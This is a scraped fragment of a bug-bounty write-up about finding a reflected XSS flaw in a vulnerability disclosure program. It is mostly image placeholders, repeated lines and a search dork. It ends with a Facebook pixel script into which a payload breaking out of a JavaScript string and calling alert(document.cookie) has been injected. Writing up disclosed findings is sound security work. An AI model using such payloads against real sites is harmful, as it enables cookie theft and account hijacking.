
🔲How I Landed My First Reflected XSS in a Popular VDP!
بِسْمِ اللَّـهِ الرَّحْمَٰنِ الرَّحِيمِ، وَالصَّلَاةُ وَالسَّلَامُ عَلَىٰ الْمَبْعُوثِ رَحْمَةً لِلْعَالَمِينَ ﷺ
site:*.target.com/ -www

Last updated
بِسْمِ اللَّـهِ الرَّحْمَٰنِ الرَّحِيمِ، وَالصَّلَاةُ وَالسَّلَامُ عَلَىٰ الْمَبْعُوثِ رَحْمَةً لِلْعَالَمِينَ ﷺ
site:*.target.com/ -www
Last updated


<script>
fbq('track', 'Search', {
search_string: 'The word'
});
</script>'});alert(document.cookie);</script>